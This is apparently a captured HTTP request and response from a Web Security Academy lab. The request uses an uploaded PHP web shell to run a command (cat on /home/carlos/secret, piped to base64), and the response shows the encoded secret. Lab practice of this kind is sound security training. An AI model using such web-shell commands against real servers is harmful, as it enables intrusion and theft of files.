 Request
Pretty Raw Hex \n
1 GET /files/shell.php?cmd=cat+/home/carlos/secret|base64
HTTP/2
2 Host:
0a8500b5039a223f81b2edcb00bc00a8.web-security-academy.net
3 Cookie: session=8e1lXC7Jbds5P51SDYlVBoG52Ejnm6fH
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 24 Jul 2025 00:59:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 89
8
9 ZEtiYXE1N2d6azg2ZDROSEgyMW5kSXVidlU3ZW5JcEw=
10 ZEtiYXE1N2d6azg2ZDROSEgyMW5kSXVidlU3ZW5JcEw=